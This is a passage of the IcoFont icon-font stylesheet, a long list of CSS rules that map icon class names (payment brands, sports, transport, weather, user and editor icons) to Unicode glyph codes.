	content: "\ed91"
}

.icofont-stop:before {
	content: "\ed92"
}

.icofont-video-alt:before {
	content: "\ed93"
}

.icofont-video-cam:before {
	content: "\ed94"
}

.icofont-volume-bar:before {
	content: "\ed95"
}

.icofont-volume-mute:before {
	content: "\ed96"
}

.icofont-youtube-play:before {
	content: "\ed97"
}

.icofont-amazon-alt:before {
	content: "\ed98"
}

.icofont-amazon:before {
	content: "\ed99"
}

.icofont-american-express-alt:before {
	content: "\ed9a"
}

.icofont-american-express:before {
	content: "\ed9b"
}

.icofont-apple-pay-alt:before {
	content: "\ed9c"
}

.icofont-apple-pay:before {
	content: "\ed9d"
}

.icofont-bank-transfer-alt:before {
	content: "\ed9e"
}

.icofont-bank-transfer:before {
	content: "\ed9f"
}

.icofont-braintree-alt:before {
	content: "\eda0"
}

.icofont-braintree:before {
	content: "\eda1"
}

.icofont-cash-on-delivery-alt:before {
	content: "\eda2"
}

.icofont-cash-on-delivery:before {
	content: "\eda3"
}

.icofont-checkout-alt:before {
	content: "\eda4"
}

.icofont-checkout:before {
	content: "\eda5"
}

.icofont-diners-club-alt-1:before {
	content: "\eda6"
}

.icofont-diners-club-alt-2:before {
	content: "\eda7"
}

.icofont-diners-club-alt-3:before {
	content: "\eda8"
}

.icofont-diners-club:before {
	content: "\eda9"
}

.icofont-discover-alt:before {
	content: "\edaa"
}

.icofont-discover:before {
	content: "\edab"
}

.icofont-eway-alt:before {
	content: "\edac"
}

.icofont-eway:before {
	content: "\edad"
}

.icofont-google-wallet-alt-1:before {
	content: "\edae"
}

.icofont-google-wallet-alt-2:before {
	content: "\edaf"
}

.icofont-google-wallet-alt-3:before {
	content: "\edb0"
}

.icofont-google-wallet:before {
	content: "\edb1"
}

.icofont-jcb-alt:before {
	content: "\edb2"
}

.icofont-jcb:before {
	content: "\edb3"
}

.icofont-maestro-alt:before {
	content: "\edb4"
}

.icofont-maestro:before {
	content: "\edb5"
}

.icofont-mastercard-alt:before {
	content: "\edb6"
}

.icofont-mastercard:before {
	content: "\edb7"
}

.icofont-payoneer-alt:before {
	content: "\edb8"
}

.icofont-payoneer:before {
	content: "\edb9"
}

.icofont-paypal-alt:before {
	content: "\edba"
}

.icofont-paypal:before {
	content: "\edbb"
}

.icofont-sage-alt:before {
	content: "\edbc"
}

.icofont-sage:before {
	content: "\edbd"
}

.icofont-skrill-alt:before {
	content: "\edbe"
}

.icofont-skrill:before {
	content: "\edbf"
}

.icofont-stripe-alt:before {
	content: "\edc0"
}

.icofont-stripe:before {
	content: "\edc1"
}

.icofont-visa-alt:before {
	content: "\edc2"
}

.icofont-visa-electron:before {
	content: "\edc3"
}

.icofont-visa:before {
	content: "\edc4"
}

.icofont-western-union-alt:before {
	content: "\edc5"
}

.icofont-western-union:before {
	content: "\edc6"
}

.icofont-boy:before {
	content: "\edc7"
}

.icofont-business-man-alt-1:before {
	content: "\edc8"
}

.icofont-business-man-alt-2:before {
	content: "\edc9"
}

.icofont-business-man-alt-3:before {
	content: "\edca"
}

.icofont-business-man:before {
	content: "\edcb"
}

.icofont-funky-man:before {
	content: "\edcc"
}

.icofont-girl-alt:before {
	content: "\edcd"
}

.icofont-girl:before {
	content: "\edce"
}

.icofont-hotel-boy-alt:before {
	content: "\edcf"
}

.icofont-hotel-boy:before {
	content: "\edd0"
}

.icofont-man-in-glasses:before {
	content: "\edd1"
}

.icofont-user-alt-1:before {
	content: "\edd2"
}

.icofont-user-alt-2:before {
	content: "\edd3"
}

.icofont-user-alt-3:before {
	content: "\edd4"
}

.icofont-user-alt-4:before {
	content: "\edd5"
}

.icofont-user-alt-5:before {
	content: "\edd6"
}

.icofont-user-alt-6:before {
	content: "\edd7"
}

.icofont-user-alt-7:before {
	content: "\edd8"
}

.icofont-user-female:before {
	content: "\edd9"
}

.icofont-user-male:before {
	content: "\edda"
}

.icofont-user-suited:before {
	content: "\eddb"
}

.icofont-user:before {
	content: "\eddc"
}

.icofont-users-alt-1:before {
	content: "\eddd"
}

.icofont-users-alt-2:before {
	content: "\edde"
}

.icofont-users-alt-3:before {
	content: "\eddf"
}

.icofont-users-alt-4:before {
	content: "\ede0"
}

.icofont-users-alt-5:before {
	content: "\ede1"
}

.icofont-users-alt-6:before {
	content: "\ede2"
}

.icofont-users-social:before {
	content: "\ede3"
}

.icofont-users:before {
	content: "\ede4"
}

.icofont-waiter:before {
	content: "\ede5"
}

.icofont-woman-in-glasses:before {
	content: "\ede6"
}

.icofont-document-search:before {
	content: "\ede7"
}

.icofont-folder-search:before {
	content: "\ede8"
}

.icofont-home-search:before {
	content: "\ede9"
}

.icofont-job-search:before {
	content: "\edea"
}

.icofont-map-search:before {
	content: "\edeb"
}

.icofont-restaurant-search:before {
	content: "\edec"
}

.icofont-search-alt-1:before {
	content: "\eded"
}

.icofont-search-alt-2:before {
	content: "\edee"
}

.icofont-search:before {
	content: "\edef"
}

.icofont-stock-search:before {
	content: "\edf0"
}

.icofont-user-search:before {
	content: "\edf1"
}

.icofont-social-aim:before {
	content: "\edf2"
}

.icofont-social-badoo:before {
	content: "\edf3"
}

.icofont-social-bebo:before {
	content: "\edf4"
}

.icofont-social-behance:before {
	content: "\edf5"
}

.icofont-social-blogger:before {
	content: "\edf6"
}

.icofont-social-bootstrap:before {
	content: "\edf7"
}

.icofont-social-brightkite:before {
	content: "\edf8"
}

.icofont-social-cloudapp:before {
	content: "\edf9"
}

.icofont-social-concrete5:before {
	content: "\edfa"
}

.icofont-social-designbump:before {
	content: "\edfb"
}

.icofont-social-designfloat:before {
	content: "\edfc"
}

.icofont-social-deviantart:before {
	content: "\edfd"
}

.icofont-social-digg:before {
	content: "\edfe"
}

.icofont-social-dotcms:before {
	content: "\edff"
}

.icofont-social-dribble:before {
	content: "\ee00"
}

.icofont-social-dropbox:before {
	content: "\ee01"
}

.icofont-brand-drupal:before {
	content: "\ee02"
}

.icofont-social-ebuddy:before {
	content: "\ee03"
}

.icofont-social-ello:before {
	content: "\ee04"
}

.icofont-social-ember:before {
	content: "\ee05"
}

.icofont-social-envato:before {
	content: "\ee06"
}

.icofont-social-evernote:before {
	content: "\ee07"
}

.icofont-social-facebook:before {
	content: "\ee08"
}

.icofont-social-feedburner:before {
	content: "\ee09"
}

.icofont-social-folkd:before {
	content: "\ee0a"
}

.icofont-social-friendfeed:before {
	content: "\ee0b"
}

.icofont-social-ghost:before {
	content: "\ee0c"
}

.icofont-social-github:before {
	content: "\ee0d"
}

.icofont-social-gnome:before {
	content: "\ee0e"
}

.icofont-social-google-buzz:before {
	content: "\ee0f"
}

.icofont-social-google-map:before {
	content: "\ee10"
}

.icofont-social-google-plus:before {
	content: "\ee11"
}

.icofont-social-google-talk:before {
	content: "\ee12"
}

.icofont-social-hype-machine:before {
	content: "\ee13"
}

.icofont-social-instagram:before {
	content: "\ee14"
}

.icofont-brand-joomla:before {
	content: "\ee15"
}

.icofont-social-kickstarter:before {
	content: "\ee16"
}

.icofont-social-line:before {
	content: "\ee17"
}

.icofont-social-linux-mint:before {
	content: "\ee18"
}

.icofont-social-livejournal:before {
	content: "\ee19"
}

.icofont-social-magento:before {
	content: "\ee1a"
}

.icofont-social-meetup:before {
	content: "\ee1b"
}

.icofont-social-mixx:before {
	content: "\ee1c"
}

.icofont-social-newsvine:before {
	content: "\ee1d"
}

.icofont-social-nimbuss:before {
	content: "\ee1e"
}

.icofont-social-opencart:before {
	content: "\ee1f"
}

.icofont-social-oscommerce:before {
	content: "\ee20"
}

.icofont-social-pandora:before {
	content: "\ee21"
}

.icofont-social-picasa:before {
	content: "\ee22"
}

.icofont-social-pinterest:before {
	content: "\ee23"
}

.icofont-social-prestashop:before {
	content: "\ee24"
}

.icofont-social-qik:before {
	content: "\ee25"
}

.icofont-social-readernaut:before {
	content: "\ee26"
}

.icofont-social-reddit:before {
	content: "\ee27"
}

.icofont-social-rss:before {
	content: "\ee28"
}

.icofont-social-shopify:before {
	content: "\ee29"
}

.icofont-social-silverstripe:before {
	content: "\ee2a"
}

.icofont-social-skype:before {
	content: "\ee2b"
}

.icofont-social-slashdot:before {
	content: "\ee2c"
}

.icofont-social-smugmug:before {
	content: "\ee2d"
}

.icofont-social-steam:before {
	content: "\ee2e"
}

.icofont-social-stumbleupon:before {
	content: "\ee2f"
}

.icofont-social-technorati:before {
	content: "\ee30"
}

.icofont-social-telegram:before {
	content: "\ee31"
}

.icofont-social-tinder:before {
	content: "\ee32"
}

.icofont-social-tumblr:before {
	content: "\ee33"
}

.icofont-social-twitter:before {
	content: "\ee34"
}

.icofont-social-typo3:before {
	content: "\ee35"
}

.icofont-social-ubercart:before {
	content: "\ee36"
}

.icofont-social-viber:before {
	content: "\ee37"
}

.icofont-social-viddler:before {
	content: "\ee38"
}

.icofont-social-vimeo:before {
	content: "\ee39"
}

.icofont-social-vine:before {
	content: "\ee3a"
}

.icofont-social-virb:before {
	content: "\ee3b"
}

.icofont-social-virtuemart:before {
	content: "\ee3c"
}

.icofont-social-wechat:before {
	content: "\ee3d"
}

.icofont-brand-wordpress:before {
	content: "\ee3e"
}

.icofont-social-xing:before {
	content: "\ee3f"
}

.icofont-social-yahoo:before {
	content: "\ee40"
}

.icofont-social-yelp:before {
	content: "\ee41"
}

.icofont-social-zencart:before {
	content: "\ee42"
}

.icofont-badminton-birdie:before {
	content: "\ee43"
}

.icofont-baseball:before {
	content: "\ee44"
}

.icofont-baseballer:before {
	content: "\ee45"
}

.icofont-basketball-hoop:before {
	content: "\ee46"
}

.icofont-basketball:before {
	content: "\ee47"
}

.icofont-billiard-ball:before {
	content: "\ee48"
}

.icofont-boot-alt-1:before {
	content: "\ee49"
}

.icofont-boot-alt-2:before {
	content: "\ee4a"
}

.icofont-bowling-alt:before {
	content: "\ee4b"
}

.icofont-bowling:before {
	content: "\ee4c"
}

.icofont-canoe:before {
	content: "\ee4d"
}

.icofont-cheer-leader:before {
	content: "\ee4e"
}

.icofont-climbing:before {
	content: "\ee4f"
}

.icofont-corner:before {
	content: "\ee50"
}

.icofont-cyclist:before {
	content: "\ee51"
}

.icofont-dumbbell-alt:before {
	content: "\ee52"
}

.icofont-dumbbell:before {
	content: "\ee53"
}

.icofont-field-alt:before {
	content: "\ee54"
}

.icofont-field:before {
	content: "\ee55"
}

.icofont-football-alt:before {
	content: "\ee56"
}

.icofont-foul:before {
	content: "\ee57"
}

.icofont-goal-keeper:before {
	content: "\ee58"
}

.icofont-goal:before {
	content: "\ee59"
}

.icofont-golf-alt:before {
	content: "\ee5a"
}

.icofont-golf-bag:before {
	content: "\ee5b"
}

.icofont-golf-field:before {
	content: "\ee5c"
}

.icofont-golf:before {
	content: "\ee5d"
}

.icofont-golfer:before {
	content: "\ee5e"
}

.icofont-gym-alt-1:before {
	content: "\ee5f"
}

.icofont-gym-alt-2:before {
	content: "\ee60"
}

.icofont-gym-alt-3:before {
	content: "\ee61"
}

.icofont-gym:before {
	content: "\ee62"
}

.icofont-hand-grippers:before {
	content: "\ee63"
}

.icofont-heart-beat-alt:before {
	content: "\ee64"
}

.icofont-helmet:before {
	content: "\ee65"
}

.icofont-hockey-alt:before {
	content: "\ee66"
}

.icofont-hockey:before {
	content: "\ee67"
}

.icofont-ice-skate:before {
	content: "\ee68"
}

.icofont-jersey-alt:before {
	content: "\ee69"
}

.icofont-jersey:before {
	content: "\ee6a"
}

.icofont-jumping:before {
	content: "\ee6b"
}

.icofont-kick:before {
	content: "\ee6c"
}

.icofont-leg:before {
	content: "\ee6d"
}

.icofont-match-review:before {
	content: "\ee6e"
}

.icofont-medal-alt:before {
	content: "\ee6f"
}

.icofont-muscle-alt:before {
	content: "\ee70"
}

.icofont-muscle:before {
	content: "\ee71"
}

.icofont-offside:before {
	content: "\ee72"
}

.icofont-olympic-logo:before {
	content: "\ee73"
}

.icofont-olympic:before {
	content: "\ee74"
}

.icofont-padding:before {
	content: "\ee75"
}

.icofont-penalty-card:before {
	content: "\ee76"
}

.icofont-racer:before {
	content: "\ee77"
}

.icofont-racing-car:before {
	content: "\ee78"
}

.icofont-racing-flag-alt:before {
	content: "\ee79"
}

.icofont-racing-flag:before {
	content: "\ee7a"
}

.icofont-racings-wheel:before {
	content: "\ee7b"
}

.icofont-referee:before {
	content: "\ee7c"
}

.icofont-refree-jersey:before {
	content: "\ee7d"
}

.icofont-result:before {
	content: "\ee7e"
}

.icofont-rugby-ball:before {
	content: "\ee7f"
}

.icofont-rugby-player:before {
	content: "\ee80"
}

.icofont-rugby:before {
	content: "\ee81"
}

.icofont-runner-alt-1:before {
	content: "\ee82"
}

.icofont-runner-alt-2:before {
	content: "\ee83"
}

.icofont-runner:before {
	content: "\ee84"
}

.icofont-score-board:before {
	content: "\ee85"
}

.icofont-skiing-man:before {
	content: "\ee86"
}

.icofont-skydiving-goggles:before {
	content: "\ee87"
}

.icofont-snow-mobile:before {
	content: "\ee88"
}

.icofont-steering:before {
	content: "\ee89"
}

.icofont-substitute:before {
	content: "\ee8a"
}

.icofont-swimmer:before {
	content: "\ee8b"
}

.icofont-table-tennis:before {
	content: "\ee8c"
}

.icofont-team-alt:before {
	content: "\ee8d"
}

.icofont-team:before {
	content: "\ee8e"
}

.icofont-tennis-player:before {
	content: "\ee8f"
}

.icofont-tennis:before {
	content: "\ee90"
}

.icofont-time:before {
	content: "\ee91"
}

.icofont-track:before {
	content: "\ee92"
}

.icofont-tracking:before {
	content: "\ee93"
}

.icofont-trophy-alt:before {
	content: "\ee94"
}

.icofont-trophy:before {
	content: "\ee95"
}

.icofont-volleyball-alt:before {
	content: "\ee96"
}

.icofont-volleyball-fire:before {
	content: "\ee97"
}

.icofont-volleyball:before {
	content: "\ee98"
}

.icofont-water-bottle:before {
	content: "\ee99"
}

.icofont-whisle:before {
	content: "\ee9a"
}

.icofont-win-trophy:before {
	content: "\ee9b"
}

.icofont-align-center:before {
	content: "\ee9c"
}

.icofont-align-left:before {
	content: "\ee9d"
}

.icofont-align-right:before {
	content: "\ee9e"
}

.icofont-all-caps:before {
	content: "\ee9f"
}

.icofont-bold:before {
	content: "\eea0"
}

.icofont-brush:before {
	content: "\eea1"
}

.icofont-clip-board:before {
	content: "\eea2"
}

.icofont-code-alt:before {
	content: "\eea3"
}

.icofont-color-bucket:before {
	content: "\eea4"
}

.icofont-color-picker:before {
	content: "\eea5"
}

.icofont-copy-alt:before {
	content: "\eea6"
}

.icofont-copy-black:before {
	content: "\eea7"
}

.icofont-cut:before {
	content: "\eea8"
}

.icofont-delete-alt:before {
	content: "\eea9"
}

.icofont-edit-alt:before {
	content: "\eeaa"
}

.icofont-eraser-alt:before {
	content: "\eeab"
}

.icofont-file-alt:before {
	content: "\eeac"
}

.icofont-font:before {
	content: "\eead"
}

.icofont-header:before {
	content: "\eeae"
}

.icofont-indent:before {
	content: "\eeaf"
}

.icofont-italic-alt:before {
	content: "\eeb0"
}

.icofont-justify-all:before {
	content: "\eeb1"
}

.icofont-justify-center:before {
	content: "\eeb2"
}

.icofont-justify-left:before {
	content: "\eeb3"
}

.icofont-justify-right:before {
	content: "\eeb4"
}

.icofont-line-height:before {
	content: "\eeb5"
}

.icofont-link-alt:before {
	content: "\eeb6"
}

.icofont-listine-dots:before {
	content: "\eeb7"
}

.icofont-listing-box:before {
	content: "\eeb8"
}

.icofont-listing-number:before {
	content: "\eeb9"
}

.icofont-marker:before {
	content: "\eeba"
}

.icofont-outdent:before {
	content: "\eebb"
}

.icofont-paper-clip:before {
	content: "\eebc"
}

.icofont-paragraph:before {
	content: "\eebd"
}

.icofont-pin:before {
	content: "\eebe"
}

.icofont-printer:before {
	content: "\eebf"
}

.icofont-redo:before {
	content: "\eec0"
}

.icofont-rotation:before {
	content: "\eec1"
}

.icofont-save:before {
	content: "\eec2"
}

.icofont-small-cap:before {
	content: "\eec3"
}

.icofont-strike-through:before {
	content: "\eec4"
}

.icofont-sub-listing:before {
	content: "\eec5"
}

.icofont-subscript:before {
	content: "\eec6"
}

.icofont-superscript:before {
	content: "\eec7"
}

.icofont-table:before {
	content: "\eec8"
}

.icofont-text-height:before {
	content: "\eec9"
}

.icofont-text-width:before {
	content: "\eeca"
}

.icofont-trash:before {
	content: "\eecb"
}

.icofont-underline:before {
	content: "\eecc"
}

.icofont-undo:before {
	content: "\eecd"
}

.icofont-unlink:before {
	content: "\eece"
}

.icofont-air-balloon:before {
	content: "\eecf"
}

.icofont-airplane-alt:before {
	content: "\eed0"
}

.icofont-airplane:before {
	content: "\eed1"
}

.icofont-ambulance-crescent:before {
	content: "\eed2"
}

.icofont-ambulance-cross:before {
	content: "\eed3"
}

.icofont-articulated-truck:before {
	content: "\eed4"
}

.icofont-auto-rickshaw:before {
	content: "\eed5"
}

.icofont-bicycle-alt-1:before {
	content: "\eed6"
}

.icofont-bicycle-alt-2:before {
	content: "\eed7"
}

.icofont-bull-dozer:before {
	content: "\eed8"
}

.icofont-bus-alt-1:before {
	content: "\eed9"
}

.icofont-bus-alt-2:before {
	content: "\eeda"
}

.icofont-bus-alt-3:before {
	content: "\eedb"
}

.icofont-cable-car:before {
	content: "\eedc"
}

.icofont-car-alt-1:before {
	content: "\eedd"
}

.icofont-car-alt-2:before {
	content: "\eede"
}

.icofont-car-alt-3:before {
	content: "\eedf"
}

.icofont-car-alt-4:before {
	content: "\eee0"
}

.icofont-concrete-mixer:before {
	content: "\eee1"
}

.icofont-delivery-time:before {
	content: "\eee2"
}

.icofont-excavator:before {
	content: "\eee3"
}

.icofont-fast-delivery:before {
	content: "\eee4"
}

.icofont-fire-truck-alt:before {
	content: "\eee5"
}

.icofont-fire-truck:before {
	content: "\eee6"
}

.icofont-fork-lift:before {
	content: "\eee7"
}

.icofont-free-delivery:before {
	content: "\eee8"
}

.icofont-golf-cart:before {
	content: "\eee9"
}

.icofont-helicopter:before {
	content: "\eeea"
}

.icofont-motor-bike-alt:before {
	content: "\eeeb"
}

.icofont-motor-bike:before {
	content: "\eeec"
}

.icofont-motor-biker:before {
	content: "\eeed"
}

.icofont-oil-truck:before {
	content: "\eeee"
}

.icofont-police-car:before {
	content: "\eeef"
}

.icofont-rickshaw:before {
	content: "\eef0"
}

.icofont-rocket-alt-1:before {
	content: "\eef1"
}

.icofont-rocket-alt-2:before {
	content: "\eef2"
}

.icofont-sail-boat:before {
	content: "\eef3"
}

.icofont-scooter:before {
	content: "\eef4"
}

.icofont-sea-plane:before {
	content: "\eef5"
}

.icofont-ship-alt:before {
	content: "\eef6"
}

.icofont-speed-boat:before {
	content: "\eef7"
}

.icofont-taxi:before {
	content: "\eef8"
}

.icofont-tow-truck:before {
	content: "\eef9"
}

.icofont-tractor:before {
	content: "\eefa"
}

.icofont-traffic-light:before {
	content: "\eefb"
}

.icofont-train-line:before {
	content: "\eefc"
}

.icofont-train-steam:before {
	content: "\eefd"
}

.icofont-tram:before {
	content: "\eefe"
}

.icofont-truck-alt:before {
	content: "\eeff"
}

.icofont-truck-loaded:before {
	content: "\ef00"
}

.icofont-truck:before {
	content: "\ef01"
}

.icofont-van-alt:before {
	content: "\ef02"
}

.icofont-van:before {
	content: "\ef03"
}

.icofont-yacht:before {
	content: "\ef04"
}

.icofont-5-star-hotel:before {
	content: "\ef05"
}

.icofont-anchor-alt:before {
	content: "\ef06"
}

.icofont-beach-bed:before {
	content: "\ef07"
}

.icofont-camping-vest:before {
	content: "\ef08"
}

.icofont-coconut-alt:before {
	content: "\ef09"
}

.icofont-direction-sign:before {
	content: "\ef0a"
}

.icofont-hill-side:before {
	content: "\ef0b"
}

.icofont-island-alt:before {
	content: "\ef0c"
}

.icofont-long-drive:before {
	content: "\ef0d"
}

.icofont-map-pins:before {
	content: "\ef0e"
}

.icofont-plane-ticket:before {
	content: "\ef0f"
}

.icofont-sail-boat-alt-1:before {
	content: "\ef10"
}

.icofont-sail-boat-alt-2:before {
	content: "\ef11"
}

.icofont-sandals-female:before {
	content: "\ef12"
}

.icofont-sandals-male:before {
	content: "\ef13"
}

.icofont-travelling:before {
	content: "\ef14"
}

.icofont-breakdown:before {
	content: "\ef15"
}

.icofont-celsius:before {
	content: "\ef16"
}

.icofont-clouds:before {
	content: "\ef17"
}

.icofont-cloudy:before {
	content: "\ef18"
}

.icofont-compass-alt:before {
	content: "\ef19"
}

.icofont-dust:before {
	content: "\ef1a"
}

.icofont-eclipse:before {
	content: "\ef1b"
}

.icofont-fahrenheit:before {
	content: "\ef1c"
}

.icofont-forest-fire:before {
	content: "\ef1d"
}

.icofont-full-night:before {
	content: "\ef1e"
}

.icofont-full-sunny:before {
	content: "\ef1f"
}

.icofont-hail-night:before {
	content: "\ef20"
}

.icofont-hail-rainy-night:before {
	content: "\ef21"
}

.icofont-hail-rainy-sunny:before {
	content: "\ef22"
}

.icofont-hail-rainy:before {
	content: "\ef23"
}

.icofont-hail-sunny:before {
	content: "\ef24"
}

.icofont-hail-thunder-night:before {
	content: "\ef25"
}

.icofont-hail-thunder-sunny:before {
	content: "\ef26"
}

.icofont-hail-thunder:before {
	content: "\ef27"
}

.icofont-hail:before {
	content: "\ef28"
}

.icofont-hill-night:before {
	content: "\ef29"
}

.icofont-hill-sunny:before {
	content: "\ef2a"
}

.icofont-hill:before {
	content: "\ef2b"
}

.icofont-hurricane:before {
	content: "\ef2c"
}

.icofont-island:before {
	content: "\ef2d"
}

.icofont-meteor:before {
	content: "\ef2e"
}

.icofont-night:before {
	content: "\ef2f"
}

.icofont-rainy-night:before {
	content: "\ef30"
}

.icofont-rainy-sunny:before {
	content: "\ef31"
}

.icofont-rainy-thunder:before {
	content: "\ef32"
}

.icofont-rainy:before {
	content: "\ef33"
}

.icofont-showy-night-hail:before {
	content: "\ef34"
}

.icofont-snow-temp:before {
	content: "\ef35"
}

.icofont-snow:before {
	content: "\ef36"
}

.icofont-snowy-hail:before {
	content: "\ef37"
}

.icofont-snowy-night-rainy:before {
	content: "\ef38"
}

.icofont-snowy-night:before {
	content: "\ef39"
}

.icofont-snowy-rainy:before {
	content: "\ef3a"
}

.icofont-snowy-sunny-hail:before {
	content: "\ef3b"
}

.icofont-snowy-sunny-rainy:before {
	content: "\ef3c"
}

.icofont-snowy-sunny:before {
	content: "\ef3d"
}

.icofont-snowy-thunder-night:before {
	content: "\ef3e"
}

.icofont-snowy-thunder-sunny:before {
	content: "\ef3f"
}

.icofont-snowy-thunder:before {
	content: "\ef40"
}

.icofont-snowy-windy-night:before {
	content: "\ef41"
}

.icofont-snowy-windy-sunny:before {
	content: "\ef42"
}

.icofont-snowy-windy:before {
	content: "\ef43"
}

.icofont-snowy:before {
	content: "\ef44"
}

.icofont-sun-alt:before {
	content: "\ef45"
}

.icofont-sun-rise:before {
	content: "\ef46"
}

.icofont-sun-set:before {
	content: "\ef47"
}

.icofont-sunny-day-temp:before {
	content: "\ef48"
}

.icofont-sunny:before {
	content: "\ef49"
}

.icofont-thermometer:before {
	content: "\ef4a"
}

.icofont-thinder-light:before {
	content: "\ef4b"
}

.icofont-tornado:before {
	content: "\ef4c"
}

.icofont-umbrella-alt:before {
	content: "\ef4d"
}

.icofont-volcano:before {
	content: "\ef4e"
}

.icofont-wave:before {
	content: "\ef4f"
}

.icofont-wind-scale-0:before {
	content: "\ef50"
}

.icofont-wind-scale-1:before {
	content: "\ef51"
}

.icofont-wind-scale-2:before {
	content: "\ef52"
}

.icofont-wind-scale-3:before {
	content: "\ef53"
}

.icofont-wind-scale-4:before {
	content: "\ef54"
}

.icofont-wind-scale-5:before {
	content: "\ef55"
}

.icofont-wind-scale-6:before {
	content: "\ef56"
}

.icofont-wind-scale-7:before {
	content: "\ef57"
}

.icofont-wind-scale-8:before {
	content: "\ef58"
}

.icofont-wind-scale-9:before {
	content: "\ef59"
}

.icofont-wind-scale-10:before {
	content: "\ef5a"
}

.icofont-wind-scale-11:before {
	content: "\ef5b"
}

.icofont-wind-scale-12:before {
	content: "\ef5c"
}

.icofont-wind-waves:before {
	content: "\ef5d"
}

.icofont-wind:before {
	content: "\ef5e"
}

.icofont-windy-hail:before {
	content: "\ef5f"
}

.icofont-windy-night:before {
	content: "\ef60"
}

.icofont-windy-raining:before {
	content: "\ef61"
}

.icofont-windy-sunny:before {
	content: "\ef62"
}

.icofont-windy-thunder-raining:before {
	content: "\ef63"
}

.icofont-windy-thunder:before {
	content: "\ef64"
}

.icofont-windy:before {
	content: "\ef65"
}

.icofont-addons:before {
	content: "\ef66"
}

.icofont-address-book:before {
	content: "\ef67"
}

.icofont-adjust:before {
	content: "\ef68"
}

.icofont-alarm:before {
	content: "\ef69"
}

.icofont-anchor:before {
	content: "\ef6a"
}

.icofont-archive:before {
	content: "\ef6b"
}

.icofont-at:before {
	content: "\ef6c"
}

.icofont-attachment:before {
	content: "\ef6d"
}

.icofont-audio:before {
	content: "\ef6e"
}

.icofont-auto-mobile:before {
	content: "\ef6f"
}

.icofont-automation:before {
	content: "\ef70"
}

.icofont-baby:before {
	content: "\ef71"
}

.icofont-badge:before {
	content: "\ef72"
}

.icofont-bag:before {
	content: "\ef73"
}

.icofont-ban:before {
	content: "\ef74"
}

.icofont-bank:before {
	content: "\ef75"
}

.icofont-bar-code:before {
	content: "\ef76"
}

.icofont-bars:before {
	content: "\ef77"
}

.icofont-battery-empty:before {
	content: "\ef78"
}

.icofont-battery-full:before {
	content: "\ef79"
}

.icofont-battery-half:before {
	content: "\ef7a"
}

.icofont-battery-low:before {
	content: "\ef7b"
}

.icofont-beach:before {
	content: "\ef7c"
}

.icofont-beaker:before {
	content: "\ef7d"
}

.icofont-bear:before {
	content: "\ef7e"
}

.icofont-beard:before {
	content: "\ef7f"
}

.icofont-bed:before {
	content: "\ef80"
}

.icofont-bell:before {
	content: "\ef81"
}

.icofont-beverage:before {
	content: "\ef82"
}

.icofont-bicycle:before {
	content: "\ef83"
}

.icofont-bill:before {
	content: "\ef84"
}

.icofont-bin:before {
	content: "\ef85"
}

.icofont-binary:before {
	content: "\ef86"
}

.icofont-binoculars:before {
	content: "\ef87"
}

.icofont-bird:before {
	content: "\ef88"
}

.icofont-birds:before {
	content: "\ef89"
}

.icofont-black-board:before {
	content: "\ef8a"
}

.icofont-bluetooth:before {
	content: "\ef8b"
}

.icofont-bolt:before {
	content: "\ef8c"
}

.icofont-bomb:before {
	content: "\ef8d"
}

.icofont-book-mark:before {
	content: "\ef8e"
}

.icofont-book:before {
	content: "\ef8f"
}

.icofont-boot:before {
	content: "\ef90"
}

.icofont-box:before {
	content: "\ef91"
}

.icofont-brain:before {
	content: "\ef92"
}

.icofont-briefcase:before {
	content: "\ef93"
}

.icofont-broken:before {
	content: "\ef94"
}

.icofont-bucket:before {
	content: "\ef95"
}

.icofont-bucket1:before {
	content: "\ef96"
}

.icofont-bucket2:before {
	content: "\ef97"
}

.icofont-bug:before {
	content: "\ef98"
}

.icofont-building:before {
	content: "\ef99"
}

.icofont-bullet:before {
	content: "\ef9a"
}

.icofont-bullhorn:before {
	content: "\ef9b"
}

.icofont-bullseye:before {
	content: "\ef9c"
}

.icofont-bus:before {
	content: "\ef9d"
}

.icofont-butterfly:before {
	content: "\ef9e"
}

.icofont-cab:before {
	content: "\ef9f"
}

.icofont-calculator:before {
	content: "\efa0"
}

.icofont-calendar:before {
	content: "\efa1"
}

.icofont-camera-alt:before {
	content: "\efa2"
}

.icofont-camera:before {
	content: "\efa3"
}

.icofont-car:before {
	content: "\efa4"
}

.icofont-card:before {
	content: "\efa5"
}

.icofont-cart:before {
	content: "\efa6"
}

.icofont-cc:before {
	content: "\efa7"
}

.icofont-certificate:before {
	content: "\efa8"
}

.icofont-charging:before {
	content: "\efa9"
}

.icofont-chat:before {
	content: "\efaa"
}

.icofont-check-alt:before {
	content: "\efab"
}

.icofont-check-circled:before {
	content: "\efac"
}

.icofont-check:before {
	content: "\efad"
}

.icofont-checked:before {
	content: "\efae"
}

.icofont-children-care:before {
	content: "\efaf"
}

.icofont-clock-time:before {
	content: "\efb0"
}

.icofont-close-circled:before {
	content: "\efb1"
}

.icofont-close-line-circled:before {
	content: "\efb2"
}

.icofont-close-line-squared-alt:before {
	content: "\efb3"
}

.icofont-close-line-squared:before {
	content: "\efb4"
}

.icofont-close-line:before {
	content: "\efb5"
}

.icofont-close-squared-alt:before {
	content: "\efb6"
}

.icofont-close-squared:before {
	content: "\efb7"
}

.icofont-close:before {
	content: "\efb8"
}

.icofont-cloud-download:before {
	content: "\efb9"
}

.icofont-cloud-refresh:before {
	content: "\efba"
}

.icofont-cloud-upload:before {
	content: "\efbb"
}

.icofont-cloud:before {
	content: "\efbc"
}

.icofont-code-not-allowed:before {
	content: "\efbd"
}

.icofont-code:before {
	content: "\efbe"
}

.icofont-coffee-cup:before {
	content: "\efbf"
}

.icofont-comment:before {
	content: "\efc0"
}

.icofont-compass:before {
	content: "\efc1"
}

.icofont-computer:before {
	content: "\efc2"
}

.icofont-connection:before {
	content: "\efc3"
}

.icofont-console:before {
	content: "\efc4"
}

.icofont-contacts:before {
	content: "\efc5"
}

.icofont-contrast:before {
	content: "\efc6"
}

.icofont-copy:before {
	content: "\efc7"
}

.icofont-copyright:before {
	content: "\efc8"
}

.icofont-credit-card:before {
	content: "\efc9"
}

.icofont-crop:before {
	content: "\efca"
}

.icofont-crown:before {
	content: "\efcb"
}

.icofont-cube:before {
	content: "\efcc"
}

.icofont-cubes:before {
	content: "\efcd"
}

.icofont-culinary:before {
	content: "\efce"
}

.icofont-dashboard-web:before {
	content: "\efcf"
}

.icofont-dashboard:before {
	content: "\efd0"
}

.icofont-data:before {
	content: "\efd1"
}

.icofont-database-add:before {
	content: "\efd2"
}

.icofont-database-locked:before {
	content: "\efd3"
}

.icofont-database-remove:before {
	content: "\efd4"
}

.icofont-database:before {
	content: "\efd5"
}

.icofont-delete:before {
	content: "\efd6"
}

.icofont-diamond:before {
	content: "\efd7"
